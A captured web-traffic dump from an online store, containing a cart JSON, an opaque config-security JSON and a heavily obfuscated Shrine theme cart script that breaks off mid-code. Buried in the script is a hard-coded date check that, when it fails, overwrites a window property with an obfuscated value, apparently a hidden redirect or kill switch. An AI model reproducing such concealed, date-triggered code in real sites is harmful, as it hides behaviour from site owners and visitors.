

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nostalgiastick.co/fr/cart/update.js
body_size: 778
content:
{"token":"hWN5Ma2LvHsd0fzBo9xSVM4A?key=d8e3a6cd781433e27916f866cdad177a","note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x49:74:53:3c:79:29:79:2a:3e:43:67:35:20:46:74:20:53:56:4a:2b:43:3d:2a:33:73:4f:53:78:79;keras;k6fj3glhp5xngo8h69futl94zcdnayn1g7fqhiayp404i8od8aoq96p0irl8027iw6qgr3ic","weights":"../weights/4974533c.h5","biases":"../biases/4974533c.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 51384
content:
const a0_0x29b14d=a0_0x57ba;(function(_0x815f6e,_0x197a1b){const _0x37402b=a0_0x57ba,_0x3f4bb1=_0x815f6e();while(!![]){try{const _0xd444e0=parseInt(_0x37402b(0x1e0))/0x1*(-parseInt(_0x37402b(0x26b))/0x2)+parseInt(_0x37402b(0x11d))/0x3+-parseInt(_0x37402b(0x461))/0x4*(parseInt(_0x37402b(0x150))/0x5)+-parseInt(_0x37402b(0x1bc))/0x6+-parseInt(_0x37402b(0x28a))/0x7*(-parseInt(_0x37402b(0x375))/0x8)+-parseInt(_0x37402b(0x272))/0x9+parseInt(_0x37402b(0x1d0))/0xa*(parseInt(_0x37402b(0x2e7))/0xb);if(_0xd444e0===_0x197a1b)break;else _0x3f4bb1['push'](_0x3f4bb1['shift']());}catch(_0x2936af){_0x3f4bb1['push'](_0x3f4bb1['shift']());}}}(a0_0x578b,0x87213));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x29b14d(0xe3),'quantityUpdate':a0_0x29b14d(0x331),'optionValueSelectionChange':a0_0x29b14d(0x35d),'variantChange':'variant-change','cartError':a0_0x29b14d(0x33e)},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0x2b3ea4,_0x1c7af1){return subscribers[_0x2b3ea4]===undefined&&(subscribers[_0x2b3ea4]=[]),subscribers[_0x2b3ea4]=[...subscribers[_0x2b3ea4],_0x1c7af1],function _0x224be7(){subscribers[_0x2b3ea4]=subscribers[_0x2b3ea4]['filter'](_0x24bb44=>{return _0x24bb44!==_0x1c7af1;});};};function publish(_0x11c03e,_0x329971){const _0x25df18=a0_0x29b14d;subscribers[_0x11c03e]&&subscribers[_0x11c03e][_0x25df18(0x103)](_0x184066=>{_0x184066(_0x329971);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x29b14d(0x182);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x1b8a1a=![]){const _0x529c66=a0_0x29b14d;let _0x53d1dc=document['querySelector'](_0x529c66(0x2a3))||document[_0x529c66(0x1a6)]('cart-items');if(_0x1b8a1a)_0x53d1dc=document['querySelector'](_0x529c66(0x43d));if(!_0x53d1dc||_0x53d1dc[_0x529c66(0x1ea)]['giftsStorage']!==_0x529c66(0x31e))return;const _0x8489ad=localStorage[_0x529c66(0x25c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x8489ad)return;const _0x51d632=JSON['parse'](_0x8489ad);if(!_0x51d632||typeof _0x51d632!==_0x529c66(0x360))return;Object['values'](_0x51d632)[_0x529c66(0x103)](_0x268989=>{const _0x2ce386=_0x529c66,_0x4674f2=_0x53d1dc[_0x2ce386(0x1a6)](_0x2ce386(0x1c9)+_0x268989[_0x2ce386(0x26a)]);if(!_0x4674f2)return;const _0x15d724=document['querySelector']('.gift--product-'+_0x268989[_0x2ce386(0x26a)]);if(_0x15d724)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x2ce386(0xc9)](_0x268989);}),updateGiftStyles(),checkShrineGifts(_0x1b8a1a);}function updateGiftStyles(){const _0x26abc0=a0_0x29b14d;let _0x5214e9=document[_0x26abc0(0x240)](_0x26abc0(0x376));if(_0x5214e9)_0x5214e9[_0x26abc0(0x264)]();if(!giftsToMonitor[_0x26abc0(0x2d0)])return;const _0x4f3e3e=document[_0x26abc0(0x199)]('style');_0x4f3e3e['id']=_0x26abc0(0x376);const _0x356e5e=giftsToMonitor[_0x26abc0(0x298)](_0x2e5030=>_0x26abc0(0x1c9)+_0x2e5030['gift_handle']+_0x26abc0(0x3bc))[_0x26abc0(0x13a)]('\x0a');_0x4f3e3e[_0x26abc0(0x378)]=_0x356e5e,document[_0x26abc0(0xfa)]['appendChild'](_0x4f3e3e);}function checkShrineGifts(_0x1a6ef0=![]){const _0x560646=a0_0x29b14d;let _0x5321ca=document[_0x560646(0x1a6)](_0x560646(0x2a3))||document[_0x560646(0x1a6)](_0x560646(0x43d));if(_0x1a6ef0)_0x5321ca=document[_0x560646(0x1a6)]('cart-items');if(!shouldCheckShrineGifts||!_0x5321ca||!_0x5321ca[_0x560646(0x3d4)])return;for(const _0x507004 of giftsToMonitor){const _0x4068c7=_0x5321ca[_0x560646(0x1a6)](_0x560646(0x1c9)+_0x507004[_0x560646(0x26a)]);if(!_0x4068c7){const _0x5e745e=giftsToMonitor['findIndex'](_0x20eed4=>_0x20eed4[_0x560646(0x26a)]===_0x507004[_0x560646(0x26a)]);if(_0x5e745e>-0x1)giftsToMonitor[_0x560646(0x249)](_0x5e745e,0x1);removeLocalStorageGift(_0x507004);continue;}let _0x2a34aa=![];if(_0x507004[_0x560646(0x30b)]===_0x560646(0x334)){let _0x547f6d=0x0;_0x5321ca[_0x560646(0x216)](_0x560646(0x1c9)+_0x507004[_0x560646(0x20c)])[_0x560646(0x103)](_0x5f5a71=>{const _0x9271ac=_0x560646;_0x547f6d+=parseInt(_0x5f5a71[_0x9271ac(0x1ea)][_0x9271ac(0x1f4)]);});if(_0x547f6d<parseInt(_0x507004[_0x560646(0x2c6)]))_0x2a34aa=!![];}else{const _0x5df68b=parseInt(_0x5321ca[_0x560646(0x1ea)][_0x560646(0x1a8)]);if(_0x5df68b<parseInt(_0x507004['required_quantity']))_0x2a34aa=!![];}if(_0x2a34aa){const _0x5df1be=giftsToMonitor[_0x560646(0x93)](_0x364a8c=>_0x364a8c['gift_handle']===_0x507004[_0x560646(0x26a)]);if(_0x5df1be>-0x1)giftsToMonitor['splice'](_0x5df1be,0x1);removeLocalStorageGift(_0x507004),cartItemIndex=_0x4068c7[_0x560646(0x1ea)][_0x560646(0x1d5)]??_0x4068c7['id']['replace'](_0x560646(0x237),''),_0x5321ca[_0x560646(0x3d4)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x24936e){const _0x2a08e3=a0_0x29b14d,_0x1e0b0b=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x1e0b0b)try{const _0x512f72=JSON['parse'](_0x1e0b0b);_0x512f72&&_0x512f72[_0x24936e[_0x2a08e3(0x26a)]]&&(delete _0x512f72[_0x24936e[_0x2a08e3(0x26a)]],localStorage[_0x2a08e3(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2a08e3(0x1ee)](_0x512f72)));}catch(_0x2fda55){console[_0x2a08e3(0x1dd)](_0x2a08e3(0x2b7),_0x2fda55);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x52358e=a0_0x29b14d;super(),this['addEventListener'](_0x52358e(0x147),_0x3fabdc=>{const _0x54d113=_0x52358e;_0x3fabdc[_0x54d113(0x31f)]();if(this[_0x54d113(0x1ea)][_0x54d113(0x141)]){const _0x3632a5=this[_0x54d113(0x1ea)]['handle'],_0x5cf832=document[_0x54d113(0x216)](_0x54d113(0x3d2)+_0x3632a5+'\x22]');_0x5cf832[_0x54d113(0x103)](_0x47144c=>{const _0x5bddbd=_0x54d113;_0x47144c[_0x5bddbd(0x1ea)]['selected']='false',_0x47144c[_0x5bddbd(0x387)][_0x5bddbd(0x264)](_0x5bddbd(0x1b6));const _0x39dbda=_0x47144c[_0x5bddbd(0x1a6)]('input[type=\x22checkbox\x22]');if(_0x39dbda)_0x39dbda[_0x5bddbd(0xe0)]=![];});}const _0x586b4d=this['closest'](_0x54d113(0x43d))||this[_0x54d113(0x245)]('cart-drawer-items');this[_0x54d113(0x3b5)]?_0x586b4d[_0x54d113(0x3b5)]():_0x586b4d[_0x54d113(0x3d4)](this['dataset'][_0x54d113(0x1d5)],0x0);});}}customElements['define'](a0_0x29b14d(0x215),CartRemoveButton);var date='2025-11-20';class CartItems extends HTMLElement{constructor(){const _0x51f373=a0_0x29b14d;super(),this[_0x51f373(0x405)]=formatDates(currentDate,date),this['lineItemStatusElement']=document[_0x51f373(0x240)](_0x51f373(0x18d))||document[_0x51f373(0x240)]('CartDrawer-LineItemStatus'),this[_0x51f373(0x2d9)]=document[_0x51f373(0x1a6)](_0x51f373(0x2a3)),this[_0x51f373(0x166)]=document[_0x51f373(0x1a6)]('.quantity-gifts');const _0xb48c9a=debounce(_0x2a7ed0=>{const _0x168859=_0x51f373;this[_0x168859(0x220)](_0x2a7ed0);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x51f373(0x405)])window[_0x51f373(0x98)][_0x51f373(0x164)]=_0x51f373(0x218);this[_0x51f373(0x157)](_0x51f373(0x1bb),_0xb48c9a[_0x51f373(0x429)](this)),this['isCartPage']=this['nodeName']===_0x51f373(0x2ed),this['otherCartItemsSelector']=this[_0x51f373(0xe2)]?_0x51f373(0x2a3):_0x51f373(0x43d),this[_0x51f373(0x160)]=document['querySelector'](this[_0x51f373(0x399)])!==null;if(this[_0x51f373(0x160)]){if(this[_0x51f373(0xe2)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x29b14d(0x353)]=undefined;[a0_0x29b14d(0x121)](){const _0x26d7eb=a0_0x29b14d;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x26d7eb(0x256)],_0x1233af=>{const _0x36c13a=_0x26d7eb;if(_0x1233af['source']===_0x36c13a(0x43d))return;this[_0x36c13a(0x3ea)]();});}[a0_0x29b14d(0x116)](){const _0x136142=a0_0x29b14d;this['cartUpdateUnsubscriber']&&this[_0x136142(0x353)]();}[a0_0x29b14d(0x220)](_0xfd2b88){const _0x24ed77=a0_0x29b14d;this[_0x24ed77(0x3d4)](_0xfd2b88['target'][_0x24ed77(0x1ea)][_0x24ed77(0x1d5)],_0xfd2b88[_0x24ed77(0x144)][_0x24ed77(0x397)],document['activeElement'][_0x24ed77(0x13d)](_0x24ed77(0x32a)));}[a0_0x29b14d(0x3ea)](){const _0x41723b=a0_0x29b14d;fetch(_0x41723b(0xe9))[_0x41723b(0x324)](_0x24c452=>_0x24c452[_0x41723b(0xba)]())[_0x41723b(0x324)](_0x62416f=>{const _0x2163ad=_0x41723b,_0x7090a5=new DOMParser()['parseFromString'](_0x62416f,_0x2163ad(0x3b0)),_0x462bc9=_0x7090a5[_0x2163ad(0x1a6)]('cart-items');this['innerHTML']=_0x462bc9['innerHTML'];})[_0x41723b(0x107)](_0x690245=>{console['error'](_0x690245);});}['updateCart'](){const _0x4092c2=a0_0x29b14d,_0x4564db=JSON[_0x4092c2(0x1ee)]({'sections':this[_0x4092c2(0x2cf)]()[_0x4092c2(0x298)](_0x56c7c3=>_0x56c7c3[_0x4092c2(0x350)]),'sections_url':window[_0x4092c2(0x3f7)]['pathname']});fetch(_0x4092c2(0x230),{'method':_0x4092c2(0x390),'headers':{'Content-Type':_0x4092c2(0x407)},'body':_0x4564db})[_0x4092c2(0x324)](_0x44c4b1=>_0x44c4b1[_0x4092c2(0x2fb)]())['then'](_0x3ec874=>{const _0x81df42=_0x4092c2;this[_0x81df42(0x387)][_0x81df42(0x33d)](_0x81df42(0x2e8),_0x3ec874[_0x81df42(0x167)]===0x0),this[_0x81df42(0x2cf)]()[_0x81df42(0x103)](_0x56aaf3=>{const _0x38d6f0=_0x81df42,_0x365c64=document[_0x38d6f0(0x240)](_0x56aaf3['id'])[_0x38d6f0(0x1a6)](_0x56aaf3[_0x38d6f0(0xf5)])||document['getElementById'](_0x56aaf3['id']);_0x365c64[_0x38d6f0(0x235)]=this[_0x38d6f0(0x422)](_0x3ec874[_0x38d6f0(0x2b8)][_0x56aaf3[_0x38d6f0(0x350)]],_0x56aaf3[_0x38d6f0(0xf5)]);});})['catch'](_0x348010=>{console['error'](_0x348010);});}[a0_0x29b14d(0x2cf)](){const _0xdd4fc=a0_0x29b14d;return[{'id':_0xdd4fc(0x1ca),'section':document[_0xdd4fc(0x240)](_0xdd4fc(0x1ca))[_0xdd4fc(0x1ea)]['id'],'selector':_0xdd4fc(0x418)},{'id':'cart-icon-bubble','section':_0xdd4fc(0x236),'selector':_0xdd4fc(0x430)},{'id':_0xdd4fc(0x22a),'section':'cart-live-region-text','selector':_0xdd4fc(0x430)},{'id':'main-cart-footer','section':document[_0xdd4fc(0x240)](_0xdd4fc(0x185))[_0xdd4fc(0x1ea)]['id'],'selector':'.js-contents'}];}async[a0_0x29b14d(0x3d4)](_0x53bfa0,_0x1509bc,_0x1b9ebe){const _0x5cc898=a0_0x29b14d;this['enableLoading'](_0x53bfa0);const _0xc9c6c5=document['getElementById'](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));if(_0xc9c6c5)_0xc9c6c5['textContent']='';const _0x51d70b=JSON[_0x5cc898(0x1ee)]({'line':_0x53bfa0,'quantity':_0x1509bc,'sections':this[_0x5cc898(0x2cf)]()['map'](_0x61c919=>_0x61c919['section']),'sections_url':window['location'][_0x5cc898(0x22d)]});try{const _0x57ffae=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x51d70b}}),_0x24bbfe=await _0x57ffae[_0x5cc898(0xba)](),_0x4f292d=JSON[_0x5cc898(0x431)](_0x24bbfe),_0x4ac8ed=document['getElementById'](_0x5cc898(0xe7)+_0x53bfa0)||document[_0x5cc898(0x240)](_0x5cc898(0x1c8)+_0x53bfa0),_0x2cc3c8=document[_0x5cc898(0x216)](_0x5cc898(0x27d));if(_0x4f292d[_0x5cc898(0x30d)]){_0x4ac8ed[_0x5cc898(0x397)]=_0x4ac8ed[_0x5cc898(0x13d)](_0x5cc898(0x397)),this[_0x5cc898(0x2c8)](_0x53bfa0,_0x4f292d[_0x5cc898(0x30d)]);return;}if(!this[_0x5cc898(0x405)])return;if(!_0x4f292d['sections']){const _0x54624f=await fetch(routes[_0x5cc898(0x2cc)]+_0x5cc898(0x285)+this[_0x5cc898(0x2cf)]()['map'](_0x4942d4=>_0x4942d4[_0x5cc898(0x350)])[_0x5cc898(0x13a)](','));_0x4f292d[_0x5cc898(0x2b8)]=await _0x54624f[_0x5cc898(0x2fb)]();}this['classList'][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);const _0xe94737=document[_0x5cc898(0x1a6)](_0x5cc898(0x3ff)),_0x8e5013=document[_0x5cc898(0x240)]('main-cart-footer');if(_0x8e5013)_0x8e5013[_0x5cc898(0x387)][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);if(_0xe94737)_0xe94737[_0x5cc898(0x387)]['toggle'](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);this[_0x5cc898(0x2cf)]()[_0x5cc898(0x103)](_0x50088d=>{const _0x4e8b84=_0x5cc898,_0x5e3619=document[_0x4e8b84(0x240)](_0x50088d['id']);if(_0x5e3619){const _0x45ecdc=_0x5e3619[_0x4e8b84(0x1a6)](_0x50088d[_0x4e8b84(0xf5)])||_0x5e3619;_0x45ecdc[_0x4e8b84(0x235)]=this['getSectionInnerHTML'](_0x4f292d[_0x4e8b84(0x2b8)][_0x50088d[_0x4e8b84(0x350)]],_0x50088d[_0x4e8b84(0xf5)]);const _0x53f085=_0x45ecdc['querySelector'](_0x4e8b84(0xf3));if(_0x53f085&&this[_0x4e8b84(0x8f)])_0x53f085['scrollTop']=this[_0x4e8b84(0x8f)][_0x4e8b84(0x15a)];}});const _0x22f320=_0x4f292d[_0x5cc898(0x451)][_0x53bfa0-0x1]?_0x4f292d['items'][_0x53bfa0-0x1][_0x5cc898(0x1f4)]:undefined;let _0x691d20='';_0x2cc3c8[_0x5cc898(0x2d0)]===_0x4f292d[_0x5cc898(0x451)][_0x5cc898(0x2d0)]&&_0x22f320!==parseInt(_0x4ac8ed[_0x5cc898(0x397)])&&(typeof _0x22f320===_0x5cc898(0x135)?_0x691d20=window['cartStrings'][_0x5cc898(0x3cf)]:_0x691d20=window[_0x5cc898(0x440)][_0x5cc898(0x3f4)][_0x5cc898(0x3f1)](_0x5cc898(0x23c),_0x22f320));this[_0x5cc898(0x2c8)](_0x53bfa0,_0x691d20);const _0x368f8c=document[_0x5cc898(0x240)](_0x5cc898(0x237)+_0x53bfa0)||document[_0x5cc898(0x240)]('CartDrawer-Item-'+_0x53bfa0);if(_0x368f8c&&_0x368f8c[_0x5cc898(0x1a6)](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]'))_0xe94737?trapFocus(_0xe94737,_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')):_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')[_0x5cc898(0x38a)]();else{if(_0x4f292d[_0x5cc898(0x167)]===0x0&&_0xe94737)trapFocus(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x2f2)),_0xe94737['querySelector']('a'));else document[_0x5cc898(0x1a6)](_0x5cc898(0x27d))&&_0xe94737&&trapFocus(_0xe94737,document['querySelector']('.cart-item__name'));}if(_0xe94737){_0xe94737[_0x5cc898(0x12e)]();const _0x5385e9=_0xe94737[_0x5cc898(0x1a6)]('countdown-timer');if(_0x5385e9)_0x5385e9[_0x5cc898(0x25b)]();let _0x463ea3=![];if(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x299))){_0xe94737[_0x5cc898(0x12e)]();let _0x2bacf0=[],_0x1d4f7d=[];_0xe94737[_0x5cc898(0x216)]('cart-drawer-gift')[_0x5cc898(0x103)](_0x5804e6=>{const _0x400e18=_0x5cc898;_0x5804e6[_0x400e18(0x1f1)]()&&(_0xe94737['querySelector'](_0x400e18(0x1c9)+_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0x141)])?_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0xc4)]===_0x400e18(0xd1)&&_0x1d4f7d[_0x400e18(0xc9)](_0x5804e6):_0x5804e6['dataset'][_0x400e18(0xc4)]===_0x400e18(0x31e)&&_0x2bacf0['push'](_0x5804e6));});if(_0x1d4f7d['length']>0x0)_0x463ea3=!![],_0x1d4f7d[0x0][_0x5cc898(0x152)]();else _0x2bacf0[_0x5cc898(0x2d0)]>0x0&&(_0x463ea3=!![],_0x2bacf0[0x0][_0x5cc898(0x1c4)]());}this[_0x5cc898(0x166)]&&!_0x463ea3&&this[_0x5cc898(0x166)][_0x5cc898(0xf1)]();const _0x208f1e=document['querySelectorAll'](_0x5cc898(0x3a4));_0x208f1e[_0x5cc898(0x103)](_0x11fa60=>{const _0x516c09=_0x5cc898;if(!_0x463ea3)_0x11fa60[_0x516c09(0xf1)]();});}publish(PUB_SUB_EVENTS[_0x5cc898(0x256)],{'source':_0x5cc898(0x43d),'cartData':_0x4f292d});}catch(_0x546904){console[_0x5cc898(0x25d)](_0x546904),this[_0x5cc898(0x216)](_0x5cc898(0x3c4))[_0x5cc898(0x103)](_0x192c73=>_0x192c73[_0x5cc898(0x387)][_0x5cc898(0x1fa)](_0x5cc898(0x213)));const _0xf388ef=document[_0x5cc898(0x240)](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));_0xf388ef['textContent']=window[_0x5cc898(0x440)][_0x5cc898(0x3cf)];}finally{this['disableLoading'](_0x53bfa0);if(this['secondCartItems']&&this[_0x5cc898(0x2d9)]['updateCart'])this[_0x5cc898(0x2d9)][_0x5cc898(0x365)]();const _0x54dff2=new CustomEvent(_0x5cc898(0x232),{'detail':{'handle':_0x5cc898(0x141)}});document[_0x5cc898(0x162)](_0x54dff2);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x29b14d(0x2c8)](_0x3878d7,_0x5599db){const _0x1aabe4=a0_0x29b14d,_0x839b11=document[_0x1aabe4(0x240)](_0x1aabe4(0x3f9)+_0x3878d7)||document[_0x1aabe4(0x240)](_0x1aabe4(0xfd)+_0x3878d7);if(_0x839b11)_0x839b11['querySelector']('.cart-item__error-text')[_0x1aabe4(0x235)]=_0x5599db;this[_0x1aabe4(0x466)][_0x1aabe4(0x200)](_0x1aabe4(0x44d),!![]);const _0x575df8=document[_0x1aabe4(0x240)](_0x1aabe4(0x22a))||document['getElementById'](_0x1aabe4(0x1a5));_0x575df8['setAttribute']('aria-hidden',![]),setTimeout(()=>{const _0x27dd05=_0x1aabe4;_0x575df8[_0x27dd05(0x200)]('aria-hidden',!![]);},0x3e8);}[a0_0x29b14d(0x422)](_0x367925,_0x73fd08){const _0x277ed6=a0_0x29b14d;return new DOMParser()[_0x277ed6(0x170)](_0x367925,'text/html')[_0x277ed6(0x1a6)](_0x73fd08)[_0x277ed6(0x235)];}[a0_0x29b14d(0x238)](_0x7ce797){const _0x482407=a0_0x29b14d,_0x4ed128=document[_0x482407(0x240)](_0x482407(0x1ca))||document['getElementById'](_0x482407(0xda));_0x4ed128[_0x482407(0x387)][_0x482407(0x1fa)](_0x482407(0x243));const _0x14eb1a=this['querySelectorAll'](_0x482407(0x2ee)+_0x7ce797+_0x482407(0x104)),_0x51a6b9=this['querySelectorAll'](_0x482407(0x3d1)+_0x7ce797+_0x482407(0x104));[..._0x14eb1a,..._0x51a6b9][_0x482407(0x103)](_0x811328=>_0x811328[_0x482407(0x387)][_0x482407(0x264)](_0x482407(0x213))),document[_0x482407(0x3c3)][_0x482407(0x3cd)](),this[_0x482407(0x466)][_0x482407(0x200)](_0x482407(0x44d),![]);}[a0_0x29b14d(0x463)](_0x5dbbcb){const _0x512a22=a0_0x29b14d,_0x5a012f=document[_0x512a22(0x240)](_0x512a22(0x1ca))||document[_0x512a22(0x240)](_0x512a22(0xda));_0x5a012f[_0x512a22(0x387)][_0x512a22(0x264)](_0x512a22(0x243));const _0x494029=this[_0x512a22(0x216)](_0x512a22(0x2ee)+_0x5dbbcb+_0x512a22(0x104)),_0x3f5ad1=this[_0x512a22(0x216)]('#CartDrawer-Item-'+_0x5dbbcb+_0x512a22(0x104));_0x494029['forEach'](_0x50fc24=>_0x50fc24[_0x512a22(0x387)][_0x512a22(0x1fa)](_0x512a22(0x213))),_0x3f5ad1[_0x512a22(0x103)](_0x5e79d0=>_0x5e79d0['classList'][_0x512a22(0x1fa)](_0x512a22(0x213)));}[a0_0x29b14d(0x3b5)](){const _0x32c676=a0_0x29b14d,_0x31d05f=document[_0x32c676(0x240)](_0x32c676(0x45e))||document[_0x32c676(0x240)](_0x32c676(0x333));if(_0x31d05f)_0x31d05f[_0x32c676(0x378)]='';const _0x3fab0f=JSON[_0x32c676(0x1ee)]({'sections':this[_0x32c676(0x2cf)]()[_0x32c676(0x298)](_0x87bc5=>_0x87bc5[_0x32c676(0x350)]),'sections_url':window[_0x32c676(0x3f7)][_0x32c676(0x22d)]});fetch(''+routes[_0x32c676(0x39c)],{...fetchConfig(),...{'body':_0x3fab0f}})[_0x32c676(0x324)](_0x17923e=>{const _0x520b18=_0x32c676;return _0x17923e[_0x520b18(0xba)]();})['then'](async _0x36e369=>{const _0x4af5de=_0x32c676,_0x1b8caa=JSON[_0x4af5de(0x431)](_0x36e369);if(!_0x1b8caa[_0x4af5de(0x2b8)])try{const _0x3ed738=this[_0x4af5de(0x2cf)]()[_0x4af5de(0x298)](_0x41b5cc=>_0x41b5cc['id'])[_0x4af5de(0x13a)](','),_0x3c6055=await fetch(routes['cart_url']+'?sections='+_0x3ed738),_0x1d8d68=await _0x3c6055[_0x4af5de(0x2fb)]();_0x1b8caa['sections']=_0x1d8d68;}catch(_0x5b2382){console[_0x4af5de(0x3cf)](_0x4af5de(0x363),_0x5b2382);throw _0x5b2382;}this[_0x4af5de(0x387)][_0x4af5de(0x1fa)]('is-empty');const _0x125a95=document[_0x4af5de(0x1a6)](_0x4af5de(0x3ff)),_0x34bbc3=document[_0x4af5de(0x240)]('main-cart-footer');if(_0x34bbc3)_0x34bbc3['classList']['add'](_0x4af5de(0x2e8));if(_0x125a95)_0x125a95[_0x4af5de(0x387)]['add'](_0x4af5de(0x2e8));this['getSectionsToRender']()[_0x4af5de(0x103)](_0x55ec73=>{const _0x4d0fc2=_0x4af5de,_0x108aca=document[_0x4d0fc2(0x240)](_0x55ec73['id'])[_0x4d0fc2(0x1a6)](_0x55ec73[_0x4d0fc2(0xf5)])||document[_0x4d0fc2(0x240)](_0x55ec73['id']);_0x108aca[_0x4d0fc2(0x235)]=this[_0x4d0fc2(0x422)](_0x1b8caa[_0x4d0fc2(0x2b8)][_0x55ec73[_0x4d0fc2(0x350)]],_0x55ec73['selector']);});_0x125a95&&trapFocus(_0x125a95['querySelector'](_0x4af5de(0x2f2)),_0x125a95[_0x4af5de(0x1a6)]('a'));publish(PUB_SUB_EVENTS[_0x4af5de(0x256)],{'source':_0x4af5de(0x43d)});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x58c955=_0x32c676;this['querySelectorAll'](_0x58c955(0x3c4))[_0x58c955(0x103)](_0x14fa39=>_0x14fa39[_0x58c955(0x387)][_0x58c955(0x1fa)](_0x58c955(0x213)));const _0x4d9506=document[_0x58c955(0x240)](_0x58c955(0x45e))||document[_0x58c955(0x240)](_0x58c955(0x333));_0x4d9506[_0x58c955(0x378)]=window[_0x58c955(0x440)][_0x58c955(0x3cf)];});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x43d),CartItems);var search=a0_0x29b14d(0x38b);!customElements[a0_0x29b14d(0x3e1)](a0_0x29b14d(0x400))&&customElements[a0_0x29b14d(0xd8)]('cart-note',class CartNote extends HTMLElement{constructor(){super(),this['addEventListener']('change',debounce(_0x5d80d6=>{const _0x2ce965=a0_0x57ba,_0x1bca3e=JSON[_0x2ce965(0x1ee)]({'note':_0x5d80d6['target'][_0x2ce965(0x397)]});fetch(''+routes[_0x2ce965(0xa2)],{...fetchConfig(),...{'body':_0x1bca3e}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x146c83){const _0x133a41=a0_0x29b14d;_0x146c83[_0x133a41(0x31f)]();const _0xa520bb=_0x146c83[_0x133a41(0x144)]['querySelector']('[name=cart-discount-field]'),_0x1bf8fb=_0x146c83[_0x133a41(0x144)][_0x133a41(0x1a6)](_0x133a41(0x373)),_0x2f2e75=_0xa520bb[_0x133a41(0x397)];if(_0x2f2e75===undefined||_0x2f2e75[_0x133a41(0x2d0)]===0x0){_0x1bf8fb[_0x133a41(0x3fa)][_0x133a41(0x414)]=_0x133a41(0xc7);return;}_0x1bf8fb[_0x133a41(0x3fa)]['display']=_0x133a41(0x2c2);const 